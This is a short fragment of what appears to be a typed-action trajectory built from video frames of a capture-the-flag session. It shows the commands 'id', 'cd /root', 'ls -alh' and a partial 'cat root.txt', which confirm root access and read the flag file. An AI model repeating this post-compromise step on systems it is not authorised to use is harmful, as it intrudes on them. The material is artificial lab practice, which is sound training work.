
type("id")

Change to /root, list it to reveal root.txt, and start typing cat root.txt
type("cd /root")
type("ls -alh")

type("cat r")
